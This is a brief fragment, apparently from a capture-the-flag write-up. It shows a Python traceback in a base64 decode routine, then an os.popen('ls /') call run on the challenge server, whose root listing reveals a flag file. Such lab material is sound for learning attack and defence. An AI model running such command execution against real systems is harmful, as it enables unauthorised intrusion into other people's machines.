 File "/app/app.py", line 53, in decode
text_decode = base64.b64decode(text.encode())
>>> r = os.popen('ls /').read()
>>>
>>> print(r)
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
this_is_the_flag.txt
tmp
usr
var